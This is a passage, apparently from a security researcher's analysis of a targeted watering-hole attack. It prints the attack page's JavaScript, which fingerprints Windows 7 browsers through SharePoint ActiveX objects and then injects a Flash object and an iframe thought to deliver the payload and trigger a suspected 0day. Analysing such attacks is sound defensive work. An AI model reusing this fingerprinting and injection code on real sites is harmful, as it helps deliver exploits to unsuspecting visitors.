if (temp.indexOf("nt6.1")>-1) { var key = ""; var ma = 0; try { ma = new ActiveXObject("SharePoint.OpenDocuments.4"); } catch (e) { } var mb = 0; try { mb = new ActiveXObject("SharePoint.OpenDocuments.3"); } catch (e) { } if ((typeof ma) == "object" && (typeof mb) == "object") { key = "girl"; } else if ((typeof ma) == "number" && (typeof mb) == "object") { key = "boy"; }
Depending if you are “girl” or a “boy“, the “test” division of the HTML document will be manipulated, a “today.swf” flash object will be loaded plus a “news.html” iframe.
if (key == "girl") { document.getElementById('test').innerHTML="true"; document.body.innerHTML += "<object classid=\"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000\" width=\"100%\" height=\"100%\" id=\"today\"><param name=\"movie\" value=\"today.swf\" /><param name=\"quality\" value=\"high\" /><param name=\"bgcolor\" value=\"#ffffff\" /><param name=\"allowScriptA ccess\" value=\"sameDomain\" /><param name=\"allowFullScreen\" value=\"true\" /></object><iframe src=news.html></iframe>"; } if (key == "boy") { document.getElementById('test').innerHTML="false"; document.body.innerHTML += "<object classid=\"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000\" width=\"100%\" height=\"100%\" id=\"today\"><param name=\"movie\" value=\"today.swf\" /><param name=\"quality\" value=\"high\" /><param name=\"bgcolor\" value=\"#ffffff\" /><param name=\"allowScriptA ccess\" value=\"sameDomain\" /><param name=\"allowFullScreen\" value=\"true\" /></object><iframe src=news.html></iframe>"; }
If you are not a “girl” or a “boy“, you will need to have Java SE 6, but not JSE 7, in order to load the two same files as previously mentioned. If the visitor operating system is Windows XP, the “test” division of the HTML document will be also manipulated, and the two same files are loaded.
Unfortunately, actually I didn’t find these two files, but after more discussions with @binjo it could be that the swf is used to setup payload, “news.html” used to trigger the vulnerability.
So if 0day exist, this 0day is surely in “news.html” file, and it is also sure that this targeted attack has not begin on Wednesday, not only targeted visitors who used browsers configured for Chinese language characters.
4/6